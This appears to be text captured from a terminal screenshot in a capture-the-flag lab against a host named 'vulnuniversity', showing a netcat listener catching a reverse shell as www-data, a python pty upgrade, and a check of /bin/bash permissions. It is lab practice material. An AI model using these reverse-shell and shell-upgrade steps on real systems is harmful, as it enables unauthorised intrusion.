 suyog@kali: ~/Videos
root@kali: ~/shells
suyog@kali: ~/Videos
suyog@kali: ~/Videos
┌──(suyog㉿kali)-[~/Videos]
└─$ netcat -nlvp 443
listening on [any] 443 ...
connect to [10.17.51.55] from (UNKNOWN) [10.10.190.120] 60012
Linux vulnuniversity 4.4.0-142-generic #168-Ubuntu SMP Wed Jan 16 21:00:45 UTC 2019 x86_64 x86_64 x86_64 GNU/Linux
 03:05:09 up 55 min,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ python -c 'import pty; pty.spawn("/bin/bash")'
www-data@vulnuniversity:/$ ls -al /bin/bash
ls -al /bin/bash
-rwxr-xr-x 1 root root 1037528 May 16  2017 /bin/bash
www-data@vulnuniversity:/$